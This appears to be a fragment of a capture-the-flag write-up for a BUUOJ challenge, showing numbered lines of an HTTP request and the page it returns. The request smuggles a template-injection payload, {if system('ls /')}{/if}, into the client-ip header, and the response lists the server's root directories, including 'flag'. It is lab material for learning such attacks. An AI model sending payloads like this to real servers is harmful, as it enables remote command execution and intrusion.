 6 Accept-Encoding: gzip, deflate
7 client-ip: {if system("ls /")}{/if}
8 Referer: http://node3.buuoj.cn:28796/hint.php
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
64 <div class="form-group log">
65 <label><h2>Your IP is : bin
66 dev
67 etc
68 flag
69 home
70 lib
71 media
72 mnt
73 opt
74 proc
75 root
76 run
77 sbin
78 srv
79 sys
80 tmp
81 usr
82 var
83 </h2></label>